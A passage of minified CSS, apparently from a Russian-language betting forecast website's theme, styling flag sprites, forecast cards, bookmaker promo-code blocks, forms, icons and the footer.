80.95%}.sprite-flag.sy{background-position:66.6% 80.95%}.sprite-flag.sz{background-position:77.7% 80.95%}.sprite-flag.tc{background-position:88.8% 80.95%}.sprite-flag.td{background-position:99.99% 80.95%}.sprite-flag.tg{background-position:0 85.714%}.sprite-flag.th{background-position:11.1% 85.714%}.sprite-flag.tj{background-position:22.2% 85.714%}.sprite-flag.tl{background-position:33.3% 85.714%}.sprite-flag.tm{background-position:44.4% 85.714%}.sprite-flag.tn{background-position:55.5% 85.714%}.sprite-flag.to{background-position:66.6% 85.714%}.sprite-flag.tr{background-position:77.7% 85.714%}.sprite-flag.tt{background-position:88.8% 85.714%}.sprite-flag.tw{background-position:99.99% 85.714%}.sprite-flag.tz{background-position:0 90.476%}.sprite-flag.ug{background-position:11.1% 90.476%}.sprite-flag.ua{background-position:22.2% 90.476%}.sprite-flag.uk{background-position:33.3% 90.476%}.sprite-flag.us{background-position:44.4% 90.476%}.sprite-flag.uy{background-position:55.5% 90.476%}.sprite-flag.uz{background-position:66.6% 90.476%}.sprite-flag.vc{background-position:77.7% 90.476%}.sprite-flag.ve{background-position:88.8% 90.476%}.sprite-flag.vg{background-position:99.99% 90.476%}.sprite-flag.vn{background-position:0 95.238%}.sprite-flag.vu{background-position:11.1% 95.238%}.sprite-flag.ws{background-position:22.2% 95.238%}.sprite-flag.ye{background-position:33.3% 95.238%}.sprite-flag.za{background-position:44.4% 95.238%}.sprite-flag.zm{background-position:55.5% 95.238%}.sprite-flag.zw{background-position:66.6% 95.238%}.sprite-flag.fr{background-position:77.7% 95.238%}.sprite-flag.fo{background-position:88.8% 95.238%}.sprite-flag.xk{background-position:100% 95.238%}.sprite-flag.northern-ireland{background-position:0 100%}.sprite-flag.gb-sct{background-position:11.1% 100%}.sprite-flag.en{background-position:22.2% 100%}.sprite-flag.gb-wls{background-position:33.3% 100%}.sprite-flag.europe{background-position:44.4% 100%}.sprite-flag.world{background-position:55.5% 100%}.forecasts-block{display:flex;flex-direction:column;row-gap:18px;width:100%}.forecasts-block .pagination{margin-top:0}.block-disclaimer{background-color:var(--wp--preset--color--neutral-700);border-radius:.75rem;-moz-column-gap:1rem;column-gap:1rem;display:flex;padding:.75rem 1rem}@media only screen and (min-width:768px){.block-disclaimer{align-items:center}}.block-disclaimer:before{font-size:2.5rem;line-height:2.5rem}.block-disclaimer.icon-exclamation:before{color:var(--wp--preset--color--special-yellow)}.block-disclaimer.icon-discl_check:before{color:var(--wp--preset--color--special-green-notification)}.block-disclaimer.icon-discl_cross:before{color:var(--wp--preset--color--special-orange)}.block-disclaimer.icon-discl_info:before{color:var(--wp--preset--color--neutral-600)}.block-disclaimer__description,.block-disclaimer__title{font-size:.875rem;font-style:normal;line-height:1.375rem}.block-disclaimer__title{font-weight:600}.block-disclaimer__description{font-weight:400}.breadcrumbs{align-items:center;display:flex;overflow:auto;white-space:nowrap;width:100%}.breadcrumbs span{color:#a0a7ab}.breadcrumbs .wrp{padding:0 1rem}.breadcrumbs .wrp>:where(span)>:where(span:not(.breadcrumb_last)){color:#a0a7ab}.breadcrumbs .wrp>:where(span)>:where(span:not(.breadcrumb_last)):after{border:solid #a0a7ab;border-width:0 1px 1px 0;content:"";display:inline-block;margin:0 12px;padding:3px;transform:rotate(-45deg)}.breadcrumbs .breadcrumb_last{color:#fff}.breadcrumbs a,.breadcrumbs h1,.breadcrumbs span{align-items:center;display:flex;font-family:Open Sans,sans-serif;font-size:14px;font-weight:400;height:40px}.breadcrumbs a{color:#a0a7ab;transition:all .3s ease}.breadcrumbs a:after{content:none}.breadcrumbs a:hover{color:#fff}.button-affiliate{display:flex;font-weight:700;justify-content:center;padding-left:1.125rem;padding-right:1.125rem}.button-affiliate_red{background-color:#f64747;border-radius:8px;color:#fff;font-family:Open Sans,sans-serif;transition:all .3s ease}.button-affiliate_red:hover{background-color:#ff6363}.button-affiliate:not(.block-rating .button-affiliate):not(.legal-bookmakers__item-btn){font-size:1rem;line-height:1.5rem;padding-bottom:.75rem;padding-top:.75rem}.bonus-block__affiliate-btn,.ui-block__affiliate-btn{margin-bottom:1.5rem;margin-top:1.5rem}@media only screen and (max-width:766.98px){.bonus-block__affiliate-btn,.ui-block__affiliate-btn{width:100%}}@media only screen and (min-width:768px){.bonus-block__affiliate-btn,.ui-block__affiliate-btn{width:15rem}}.modal-oops{cursor:pointer}.copy-promocode{cursor:pointer;display:flex}.copy-promocode.legal-active .copy-promocode__icon,.copy-promocode.legal-active .copy-promocode__info,.copy-promocode:hover .copy-promocode__icon,.copy-promocode:hover .copy-promocode__info{border:2px dashed #ccc;transition:all .3s ease}.copy-promocode:not(.legal-active) .copy-promocode__icon:before{content:"";transition:all .3s ease}.copy-promocode.legal-active .copy-promocode__icon:before{color:#fff;content:"";transition:all .3s ease}.copy-promocode:not(.block-rating .copy-promocode) .copy-promocode__info{padding-left:1rem;padding-right:.75rem}.copy-promocode:not(.block-rating .copy-promocode) .copy-promocode__info-content{font-size:1rem;line-height:1.5rem}.copy-promocode:not(.block-rating .copy-promocode) .copy-promocode__icon{left:-1.3px}.copy-promocode__icon,.copy-promocode__info{border:2px dashed #6c6e78;border-radius:.5rem}.copy-promocode__info{display:flex;flex-direction:column;justify-content:center}.copy-promocode__info-text{color:#6c6e78;font-size:.625rem;font-weight:400;line-height:.75rem}.copy-promocode__info-content{color:#f64747;font-style:normal;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.copy-promocode__icon{align-items:center;display:flex;padding-left:.5rem;padding-right:.5rem;position:relative}.copy-promocode__icon:before{color:#6c6e78;font-size:2rem;font-weight:400;line-height:2rem}.load-more-btn.disable,.load-more-btn.hide{display:none}.load-more-btn:not(.preloader-active):after{content:attr(data-title)}.load-more-btn.preloader-active:after{animation:preloader-rotate 2s linear infinite;content:"";font-family:gg-icons;font-size:1.5rem;line-height:1.5rem}@keyframes preloader-rotate{to{transform:rotate(1turn)}}.empty-states-block{align-items:center;display:flex;flex-direction:column;justify-content:center;row-gap:16px;width:100%}.empty-states-block.block-ghost{padding-bottom:40px;padding-top:32px}@media only screen and (max-width:766.98px){.empty-states-block.block-ghost{min-height:21rem}}@media only screen and (min-width:768px){.empty-states-block.block-ghost{min-height:23.625rem}}.empty-states-block.block-ghost .empty-states-block__image{background-image:url(images/ghost.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.empty-states-block.block-ghost .empty-states-block__title{display:flex;flex-direction:column;font-family:var(--wp--preset--font-family--secondary);font-feature-settings:"smcp";font-size:17px;font-style:normal;font-variant:small-caps;font-weight:700;line-height:26px;text-align:center}.empty-states-block.block-ghost .empty-states-block__title:before{content:"БУ!"}.empty-states-block.block-ghost .empty-states-block__title:after{content:"Похоже, что тут ничего нет"}.empty-states-block.block-forecast{min-height:240px;padding-bottom:64px;padding-top:32px}.empty-states-block.block-forecast .empty-states-block__image{background-image:url(images/ghost_forecast.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.empty-states-block.block-forecast .empty-states-block__title{display:flex;flex-direction:column;text-align:center}.empty-states-block.block-forecast .empty-states-block__title:before{color:inherit;content:"Прогнозов пока нет.";font-family:var(--wp--preset--font-family--secondary);font-feature-settings:"smcp";font-size:17px;font-style:normal;font-variant:small-caps;font-weight:700;line-height:24px}.empty-states-block.block-forecast .empty-states-block__title:after{color:var(--wp--preset--color--neutral-500);content:"Но скоро обязательно появятся";font-size:14px;font-style:normal;font-weight:400;line-height:22px}.empty-states-block__image{height:5.125rem;width:5.125rem}.skeleton-block.tournaments .skeleton-block__section-title{border-radius:.5rem;height:2.25rem}.skeleton-block.tournaments .skeleton-block__section-item{display:flex;min-height:5.5rem}@media only screen and (max-width:766.98px){.skeleton-block.tournaments .skeleton-block__section-item{flex-direction:column;padding-bottom:12px;padding-top:12px;row-gap:16px}}@media only screen and (min-width:768px){.skeleton-block.tournaments .skeleton-block__section-item{-moz-column-gap:1.5rem;column-gap:1.5rem;padding-bottom:16px;padding-top:16px}}.skeleton-block.tournaments .skeleton-block__section-item:not(:last-child){border-bottom:1px solid var(--wp--preset--color--dark-800)}.skeleton-block.tournaments .skeleton-block__info{-moz-column-gap:16px;column-gap:16px;display:flex;flex-basis:calc(50% - 1.5rem)}@media only screen and (max-width:766.98px){.skeleton-block.tournaments .skeleton-block__info{flex-direction:column;row-gap:8px}.skeleton-block.tournaments .skeleton-block__info:before{width:31px}}@media only screen and (min-width:768px){.skeleton-block.tournaments .skeleton-block__info{align-items:center;-moz-column-gap:16px;column-gap:16px}.skeleton-block.tournaments .skeleton-block__info:before{width:69px}}.skeleton-block.tournaments .skeleton-block__info:before{border-radius:4px;content:"";display:block;height:1.125rem}.skeleton-block.tournaments .skeleton-block__teams-wrp{display:flex;flex-direction:column;row-gap:8px;width:calc(100% - 85px)}.skeleton-block.tournaments .skeleton-block__team{-moz-column-gap:8px;column-gap:8px;display:flex;height:1.3125rem}.skeleton-block.tournaments .skeleton-block__team:first-child:after{width:71px}.skeleton-block.tournaments .skeleton-block__team:last-child:after{width:101px}.skeleton-block.tournaments .skeleton-block__team:before{border-radius:4px;content:"";display:block;height:20px;width:20px}.skeleton-block.tournaments .skeleton-block__team:after{border-radius:4px;content:"";display:block}.skeleton-block.tournaments .skeleton-block__coeff{align-items:center;border-radius:.5rem;display:grid;flex-basis:50%;grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:766.98px){.skeleton-block.tournaments .skeleton-block__coeff{grid-column-gap:4px}}@media only screen and (min-width:768px){.skeleton-block.tournaments .skeleton-block__coeff{grid-column-gap:8px}}.skeleton-block.tournaments .skeleton-block__coeff-item{height:44px}.skeleton,.skeleton-block__info:before,.skeleton-block__team:after,.skeleton-block__team:before{animation:pulse 1.5s ease-in-out infinite;background-color:var(--wp--preset--color--neutral-700);border-radius:.5rem}@keyframes pulse{0%{opacity:.6}50%{opacity:1}to{opacity:.6}}.stycky-top-promo-block{-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background-color:rgba(28,28,37,.851);left:0;position:fixed;width:100%;z-index:10}@media only screen and (max-width:766.98px){.stycky-top-promo-block{padding-bottom:.75rem;padding-top:.75rem}}@media only screen and (min-width:768px){.stycky-top-promo-block{padding-bottom:1rem;padding-top:1rem}}@media only screen and (max-width:766.98px){.stycky-top-promo-block:not(.content-bonuses-single:has(~#user_bottom_menu.show):has(~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]) .stycky-top-promo-block){bottom:0}}@media only screen and (max-width:766.98px){.stycky-top-promo-block .bonus-header__promo-section{width:100%}}@media only screen and (min-width:768px){.stycky-top-promo-block{border-bottom:1px solid #2a2a35;top:3.5625rem}.stycky-top-promo-block .bonus-header__promo-section{margin-left:auto}}.stycky-top-promo-block:not(.legal-active){display:none}.stycky-top-promo-block.legal-active{display:block}.stycky-top-promo-block__wrapper{align-items:center;-moz-column-gap:1rem;column-gap:1rem;display:flex;margin:0 auto;max-width:1142px;padding-left:1rem;padding-right:1rem}.stycky-top-promo-block__logo{align-items:center;background-color:#111118;background-position:50%;background-repeat:no-repeat;background-size:contain;border-radius:12%;flex-shrink:0;height:3rem;justify-content:center;width:3rem}@media only screen and (max-width:766.98px){.stycky-top-promo-block__logo{display:none}}@media only screen and (min-width:768px){.stycky-top-promo-block__logo{display:flex}}.stycky-top-promo-block__logo.bet_boom{background-image:url(images/betboom_logo_square.svg)}.stycky-top-promo-block__logo.winline{background-image:url(images/winline_icon.svg)}.stycky-top-promo-block__logo.fonbet{background-image:url(images/fonbet_icon.svg)}.stycky-top-promo-block__logo.pari{background-image:url(images/pari_48.png)}.stycky-top-promo-block__logo.leon{background-image:url(images/leon_icon.svg)}.stycky-top-promo-block__logo.liga_stavok{background-image:url(images/liga_stavok_64.svg)}.stycky-top-promo-block__logo.olimpbet{background-image:url(images/olimpbet_icon.svg)}.stycky-top-promo-block__logo.bettery{background-image:url(images/bettery_48.png)}.stycky-top-promo-block__logo.melbet{background-image:url(images/melbet_icon.svg)}.stycky-top-promo-block__logo.tennisi{background-image:url(images/tennisi_bet_48.png)}.stycky-top-promo-block__logo.balbet{background-image:url(images/baltbet_48.png)}.stycky-top-promo-block__logo.zenit{background-image:url(images/zenit_48.png)}.stycky-top-promo-block__logo.betcity{background-image:url(images/betcity_icon.svg)}.stycky-top-promo-block__logo.marafon{background-image:url(images/marathonbet_icon.svg)}.stycky-top-promo-block__title{color:#fff;font-size:1rem;font-style:normal;font-weight:600;line-height:1.5rem}@media only screen and (max-width:766.98px){.stycky-top-promo-block__title{display:none}}.stycky-top-promo-block .copy-promocode{min-height:3rem}@media only screen and (max-width:766.98px){.stycky-top-promo-block .copy-promocode__info{width:100%}}@media only screen and (min-width:768px){.stycky-top-promo-block .copy-promocode__info{min-width:9.867rem}}@media only screen and (max-width:766.98px){.content-bonuses-single:has(~#user_bottom_menu.show):has(~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]) .stycky-top-promo-block{bottom:5rem}}.wysiwyg_text .table_wrapper{margin-bottom:30px;overflow:auto}.wysiwyg_text .table_wrapper::-webkit-scrollbar{height:4px;width:4px}.wysiwyg_text .table_wrapper::-webkit-scrollbar-track{background:#111118}.wysiwyg_text .table_wrapper::-webkit-scrollbar-thumb{background-color:#999;border-radius:2px;cursor:pointer}.wysiwyg_text .table_wrapper::-webkit-scrollbar-thumb:hover{background-color:hsla(0,0%,100%,.8)}.wysiwyg_text table{border:none;border-collapse:collapse;line-height:1.7;margin-bottom:15px;table-layout:auto;width:100%}.wysiwyg_text table thead{border:none;color:var(--wp--preset--color--neutral-400)}.wysiwyg_text table tbody{color:var(--wp--preset--color--neutral-100)}.wysiwyg_text table td,.wysiwyg_text table th{border:none;border-bottom:1px solid var(--wp--preset--color--dark-800);color:inherit;font-size:.875rem;font-style:normal;font-weight:400;line-height:1.3125rem;padding:1.5rem 1rem;vertical-align:top;word-break:normal}.wysiwyg_text table td img,.wysiwyg_text table th img{vertical-align:middle}.forecast-info{position:relative;width:100%}.forecast-info:not(.forecast-info_size-m){padding-left:72px}.forecast-info .teams{display:flex;gap:8px}.forecast-info .teams:not(.forecast-info_size-m .teams){padding-left:8px;padding-right:8px}@media only screen and (min-width:768px){.forecast-info .teams{left:0;position:absolute;top:0}}.forecast-info .teams_center{top:50%;transform:translateY(-50%)}.forecast-info .team{height:20px;width:20px}@media only screen and (min-width:768px){.forecast-info_size-m{padding-left:88px}}.forecast-info_size-m .teams{padding-left:0}@media only screen and (max-width:766.98px){.forecast-info_size-m .team{height:28px;width:28px}}@media only screen and (min-width:768px){.forecast-info_size-m .team{height:32px;width:32px}}.article-info{align-content:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;place-content:flex-start space-between;position:relative;width:100%}.article-info__title{color:var(--wp--preset--color--neutral-100);display:-webkit-box;font-size:14px;font-weight:700;line-height:21px;overflow:hidden;width:100%;-webkit-box-orient:vertical;-webkit-line-clamp:3}.article-info__title_size-m{font-size:16px;line-height:24px}.article-info a.article-info__title:hover{color:var(--wp--preset--color--red-1000);text-decoration:none;text-decoration:initial}.article-info__date{color:var(--wp--preset--color--neutral-300);font-size:.75rem;line-height:1.125rem}.forecast-link-item{align-items:flex-end;background-color:var(--wp--preset--color--dark-800);border-radius:var(--wp--custom--border-radius--radius-xl);display:flex;justify-content:space-between;padding:16px 24px}@media only screen and (max-width:766.98px){.forecast-link-item{flex-wrap:wrap;gap:16px 12px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px){.forecast-link-item{gap:8px;padding-left:24px;padding-right:24px}}.forecast-link-item__text{font-family:var(--wp--preset--font-family--main)}@media only screen and (max-width:766.98px){.forecast-link-item__text{width:calc(100% - 110px)}}.forecast-link-item_winner{background:linear-gradient(90deg,var(--wp--preset--color--dark-800) 0,rgba(97,255,131,.2) 100%),var(--wp--preset--color--dark-800)}.forecast-link-item_looser{background:linear-gradient(90deg,var(--wp--preset--color--dark-800) 0,rgba(246,71,71,.2) 100%),var(--wp--preset--color--dark-800)}.forecast-link-item__label{color:var(--wp--preset--color--neutral-300);font-size:12px;font-style:normal;font-weight:400;line-height:21px}.forecast-link-item__forecast{font-size:16px;font-style:normal;font-weight:700;line-height:24px}.forecast-link-item__bookmaker{margin-left:auto;width:98px}.forecast-link-item__button{height:40px}@media only screen and (max-width:766.98px){.forecast-link-item__button{width:100%}.forecast-card{padding-left:16px;padding-right:16px;padding-top:16px}}@media only screen and (min-width:768px){.forecast-card{padding-left:24px;padding-right:24px;padding-top:24px}}.forecast-card__info{border-bottom:1px solid var(--wp--preset--color--dark-800);padding-bottom:16px}@media only screen and (max-width:766.98px){.forecast-card__info{align-items:center;-moz-column-gap:16px;column-gap:16px}}.forecast-card__general{align-items:flex-start;align-self:stretch;display:flex;flex-direction:column;padding-bottom:16px;padding-top:16px}.forecast-card__text{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;align-self:stretch;font-family:var(--wp--preset--font-family--main);font-size:16px;font-style:normal;font-weight:400;line-height:26px;margin-top:8px;overflow:hidden;text-overflow:ellipsis}.forecast-card__link-to-full{color:var(--wp--preset--color--blue-500)}.forecast-card__link-to-full:hover{color:var(--wp--preset--color--blue-400)}@media only screen and (max-width:766.98px){.forecast-card__info-title{width:calc(100% - 80px)}}.forecast-card__info-date{align-items:center;display:flex;width:100%}@media only screen and (max-width:766.98px){.forecast-card__info-date{margin-top:8px}}@media only screen and (min-width:768px){.forecast-card__info-date{margin-top:4px}}.forecast-card__info-date-text{display:flex;margin-right:8px;white-space:nowrap}.forecast-card__info-date-text:after{content:"•";display:block;margin-left:8px}.forecast-card__tournament-name{color:inherit;font-size:inherit;line-height:inherit;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.forecast-card__link-item+.forecast-card__link-item{margin-top:8px}@media only screen and (max-width:766.98px){.forecast-card__link-item{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:768px){.forecast-card__link-item{margin-left:-24px;margin-right:-24px}}.forecast-card__thumbnail_game{filter:grayscale(1) brightness(130%);margin-right:4px}.footer{background-color:var(--wp--preset--color--dark-900)}.footer__logo{display:flex}@media only screen and (max-width:1078.98px){.footer__logo{height:32px;width:146px}}@media only screen and (min-width:1080px){.footer__logo{height:42px;width:192px}}.footer__logo img{-o-object-fit:cover;object-fit:cover}.footer .footer__wrpapper{display:flex;flex-wrap:wrap;justify-content:space-between}@media only screen and (max-width:766.98px){.footer .footer__wrpapper{flex-direction:column;padding-left:1rem;padding-right:1rem}}@media only screen and (min-width:768px){.footer .footer__wrpapper{padding-bottom:1.5rem}}@media only screen and (min-width:768.02px) and (max-width:1078.98px){.footer .footer__wrpapper{padding-left:2rem;padding-right:2rem}}@media only screen and (max-width:1078.98px){.footer .footer__wrpapper{padding-top:2.5rem}}@media only screen and (min-width:1080px){.footer .footer__wrpapper{padding-left:1rem;padding-right:1rem;padding-top:2.5rem}}.footer__pages{display:flex;justify-content:space-between;margin-bottom:2.5rem;margin-top:2rem;width:100%}@media only screen and (max-width:1078.98px){.footer__pages{flex-wrap:wrap;gap:1.5rem}}@media only screen and (min-width:1080px){.footer__pages{-moz-column-gap:2rem;column-gap:2rem}}@media only screen and (max-width:766.98px){.footer__pages>.menu-item{width:calc(50% - .75rem)}}@media only screen and (min-width:768.02px) and (max-width:1078.98px){.footer__pages>.menu-item{width:calc(25% - 1.125rem)}}@media only screen and (min-width:1080px){.footer__pages>.menu-item{width:calc(20% - 1.6rem)}}.footer__pages>.menu-item>a{color:var(--wp--preset--color--neutral-100);font-size:.875rem;font-style:normal;font-weight:700;line-height:1.3125rem}.footer__pages>.menu-item>a:hover{color:var(--wp--preset--color--red-1000)}.footer__pages .sub-menu{display:flex;flex-direction:column;margin-top:1rem;row-gap:.75rem}.footer__pages .sub-menu a{color:var(--wp--preset--color--neutral-100);font-size:.875rem;font-style:normal;font-weight:400;line-height:1.375rem}.footer__pages .sub-menu a:hover{color:var(--wp--preset--color--red-1000)}.footer__technical-pages{display:flex;flex-wrap:wrap;gap:.75rem 1.5rem}@media only screen and (max-width:766.98px){.footer__technical-pages{flex-direction:column}}.footer__technical-pages .menu-item a{color:var(--wp--preset--color--neutral-500);font-size:.75rem;font-style:normal;font-weight:400;line-height:1.125rem}.footer__technical-pages .menu-item a:hover{color:var(--wp--preset--color--neutral-100)}.footer__info{margin-top:.75rem}.footer__description p,.footer__info *{color:var(--wp--preset--color--neutral-500);font-size:.625rem;font-style:normal;font-weight:400;line-height:1.125rem}.footer__description p:not(:last-child){margin-bottom:24px}.footer__copyright{margin-top:.75rem}.footer__network{align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex}@media only screen and (max-width:766.98px){.footer__network{margin-top:1.125rem}}.footer__network a{align-items:center;color:var(--wp--preset--color--neutral-500);display:flex;justify-content:center}.footer__network a:before{font-size:1.75rem;line-height:1.75rem}.footer__network a:hover{color:var(--wp--preset--color--neutral-100)}.footer__network a *{color:inherit}@media only screen and (max-width:766.98px){.footer:not(.content-bonuses-single+.footer) .footer__wrpapper{padding-bottom:1.5rem}.content-bonuses-single+.footer .footer__wrpapper{padding-bottom:6rem}}.swiper{margin-left:0}.swiper-nav{-moz-column-gap:8px;column-gap:8px;display:flex;height:40px}.swiper-button{align-items:center;background-color:#23232f;border-radius:20px;cursor:pointer;display:flex;height:40px;justify-content:center;transition:all .3s ease;width:40px}.swiper-button:not(.swiper-button-disabled):hover{background-color:#2a2a35}.swiper-button:before{background:url(images/swiper-arrow.svg) no-repeat 50%/contain;content:"";height:14px;transition:all .3s ease;width:8px}.swiper-button-disabled:before{opacity:.3}.swiper-button-disabled:has(+.swiper-button-disabled),.swiper-button-disabled~.swiper-button-disabled{display:none}.swiper-button-prev{transform:scaleX(-1)}.icon{position:relative}.icon:before{font-family:gg-icons,sans-serif}.icon-right:before{content:""}.icon-down:before{content:""}.icon-burger:before{content:""}.icon-up:before{content:""}.icon-check:before{content:""}.icon-cross:before{content:""}.icon-present:before{content:""}.icon-star:before{content:""}.icon-star-small:before{content:""}.icon-mobile:before{content:""}.icon-esport:before{content:""}.icon-persent:before{content:""}.icon-facebook:before{content:""}.icon-linkedIn:before{content:""}.icon-twitter:before{content:""}.icon-info:before{content:""}.icon-medal:before{content:""}.icon-arrow-fill-down:before{content:""}.icon-arrow-left:before{content:""}.icon-arrow-right:before{content:""}.icon-question:before{content:""}.icon-bullet:before{content:""}.icon-clock-fast-forward:before{content:""}.icon-clock:before{content:""}.icon-copy:before{content:""}.icon-deposite:before{content:""}.icon-exclamation:before{content:""}.icon-refresh:before{content:""}.icon-fire:before{content:""}.icon-gift:before{content:""}.icon-rocket:before{content:""}.icon-vk:before{content:""}.icon-tg:before{content:""}.icon-youtube:before{content:""}.icon-discl_check:before{content:""}.icon-discl_cross:before{content:""}.icon-load_1:before{content:""}.icon-load_2:before{content:""}.icon-crown_12:before{content:""}.icon-gift_12:before{content:""}.icon-annotation-info:before{content:""}.icon-check_round:before{content:""}.icon-icon-discl_info:before{content:""}.icon-calendar:before{content:""}.icon-role-bullet:before{content:""}.icon-role-fire:before{content:""}.icon-role-melee:before{content:""}.icon-role-ranged:before{content:""}.icon-role-shield:before{content:""}.icon-role-stars:before{content:""}.icon-role-target:before{content:""}.icon-role-trainer:before{content:""}.icon-cs2:before{content:""}.icon-dota2:before{content:""}.icon-lightning-01:before{content:""}.faq{width:100%}.accordion .accordion_content ol,.accordion .accordion_content ul{margin-top:.5rem}.accordion .accordion_content ol:not(:last-child),.accordion .accordion_content ul:not(:last-child){margin-bottom:.5rem}.accordion:not(.legal-active) .accordion_title:after{transform:translateY(-50%) rotate(180deg);transition:all .3s ease}.accordion.legal-active .accordion_title:after{transform:translateY(-50%) rotate(0deg);transition:all .3s ease}.accordion.legal-active .accordion_content{display:block}.accordion_title{cursor:pointer;position:relative}.accordion_title:after{background:url(images/accordion_arrow.svg) 50%/contain no-repeat;content:"";height:8px;position:absolute;right:12px;top:50%;width:16px}@media only screen and (max-width:1199.98px){.accordion_title:after{right:16px}}.accordion:not(.wysiwyg_text .accordion) ol,.accordion:not(.wysiwyg_text .accordion) ul{display:flex;flex-direction:column;padding-left:.75rem;row-gap:.75rem}.accordion:not(.wysiwyg_text .accordion) ol li,.accordion:not(.wysiwyg_text .accordion) ul li{font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem;padding-left:2rem;position:relative;width:100%}.accordion:not(.wysiwyg_text .accordion) ol li:before,.accordion:not(.wysiwyg_text .accordion) ul li:before{left:0;position:absolute}.accordion:not(.wysiwyg_text .accordion) ol{list-style:none}.accordion:not(.wysiwyg_text .accordion) ol li:before{color:#fff;content:counter(list-item) " ";display:inline-block;font-size:1rem;font-weight:600;height:1.5rem;line-height:1.375rem;text-align:center;width:1.5rem}.accordion:not(.wysiwyg_text .accordion) ul li:before{color:#fff;content:"";font-family:gg-icons;font-size:24px;line-height:24px}.accordion:not(.wysiwyg_text .accordion) ul li strong{font-weight:700;line-height:24px;margin-bottom:4px}.accordion:not(.match-center__content .accordion) a{color:var(--wp--preset--color--blue-500)}.accordion:not(.match-center__content .accordion) a:hover{color:var(--wp--preset--color--blue-400)}.form{row-gap:16px}.form,.form_group{display:flex;flex-wrap:wrap}.form_group{gap:4px;position:relative;width:100%}.form_group label{color:#a0a7ab;font-size:12px;font-weight:400;line-height:21px;width:100%}.form_group.remember{align-items:flex-start;flex-wrap:nowrap;gap:8px}.form_group.remember label{color:#fff;font-size:14px;font-weight:400;line-height:22px}.form_group.remember label a{color:#f64747}.form_group.remember input{margin-top:4px}.form_group .error{color:#e1284a;font-size:12px;font-weight:400;line-height:21px}.form_group input:-webkit-autofill,.form_group input:-webkit-autofill:active,.form_group input:-webkit-autofill:focus,.form_group input:-webkit-autofill:hover{box-shadow:inset 0 0 0 100px #2a2a35!important;-webkit-text-fill-color:#fff!important;border:1px solid #6c6e78}.form_group input:has(~.error){border-color:#e1284a!important}.form_group input:is(input)[type=text]{background-color:transparent;border:1px solid #6c6e78;border-radius:8px;color:#fff;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:26px;min-height:48px;padding:11px 12px;width:100%}.form_group input:is(input)[type=password]{background-color:transparent;border:1px solid #6c6e78;border-radius:8px;color:#fff;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:26px;min-height:48px;padding:11px 12px;width:100%}.form_group input:is(input)[type=email]{background-color:transparent;border:1px solid #6c6e78;border-radius:8px;color:#fff;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:26px;min-height:48px;padding:11px 12px;width:100%}.form_group input:is(input)[type=text]:focus-visible{background-color:#2a2a35;color:#fff}.form_group input:is(input)[type=password]:focus-visible{background-color:#2a2a35;color:#fff}.form_group input:is(input)[type=email]:focus-visible{background-color:#2a2a35;color:#fff}.form_group input:is(input)[type=text][readonly]{background-color:#272732;border:1px solid #272732;color:#565860}.form_group input:is(input)[type=password][readonly]{background-color:#272732;border:1px solid #272732;color:#565860}.form_group input:is(input)[type=email][readonly]{background-color:#272732;border:1px solid #272732;color:#565860}.form_group .extended{position:relative;width:100%}.form_group .extended input{padding-right:40px!important}.form_group .extended .clear{background:url(images/input_clear.svg) 50%/16px no-repeat;bottom:0;cursor:pointer;height:50px;opacity:0;position:absolute;right:0;top:0;visibility:hidden;width:40px}.form_group .extended .clear.active{opacity:1;visibility:visible}.form_group .extended .clear:hover{opacity:.7}.form_group .password-mask{position:relative;width:100%}.form_group .password-mask:has(.show.active):after{display:none}.form_group .password-mask[data-symbols*="*"] input{color:transparent!important}.form_group .password-mask[data-symbols*="*"] input:has(~.show.active){color:#fff!important}.form_group .password-mask input{padding-right:40px!important}.form_group .password-mask input[type=password]{color:transparent;text-indent:-99999px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form_group .password-mask input[type=password]::-moz-selection{background:transparent;color:inherit}.form_group .password-mask input[type=password]::selection{background:transparent;color:inherit}.form_group .password-mask .show{background:url(images/eye-off.svg) 50%/20px no-repeat;bottom:0;cursor:pointer;height:50px;position:absolute;right:0;top:0;width:40px}.form_group .password-mask .show:hover{opacity:.7}.form_group .password-mask .show.active{background:url(images/eye.svg) 50%/20px no-repeat}.form_group .password-mask:after{content:attr(data-symbols);font-weight:400;height:50px;left:12px;line-height:26px;overflow:hidden;pointer-events:none;position:absolute;right:45px;top:0}.form_btn,.form_group .password-mask:after{align-items:center;display:flex;font-size:16px}.form_btn{background-color:#f64747;border-radius:8px;color:#fff;cursor:pointer;font-weight:700;justify-content:center;line-height:24px;margin-top:4px;min-height:48px;padding-left:16px;padding-right:16px;transition:all .3s ease;width:100%}.form_btn[disabled]{background-color:#565860;color:hsla(0,0%,100%,.651);cursor:default}.form_btn:not([disabled]):hover{background-color:#ff6363}#registerForm{margin-top:34px}.block-carousel .swiper{position:relative;width:100%}.block-carousel .swiper-wrapper{height:-moz-fit-content;height:fit-content}.block-carousel .swiper-wrapper:empty{background-color:#272732;border-radius:1.125rem;height:23.625rem;width:100%}.block-carousel .swiper-slide{width:100%}.block-carousel .swiper-pagination{-moz-column-gap:.25rem;column-gap:.25rem;display:flex;justify-content:center;margin-top:1rem}.block-carousel .swiper-pagination-bullet{border-radius:60px;display:block;height:.125rem}.block-carousel .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#272732;width:.75rem}.block-carousel .swiper-pagination-bullet-active{background:#fff;width:1.5rem}.block-carousel .swiper-pagination-lock{display:none}.block-carousel__item{align-items:center;background-color:#272732;border-radius:1.125rem;display:flex;justify-content:center;overflow:hidden;width:100%}@media only screen and (max-width:766.98px){.block-carousel__item{height:14.375rem}}@media only screen and (min-width:768px){.block-carousel__item{height:23.625rem}}.block-carousel__item img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.block-carousel 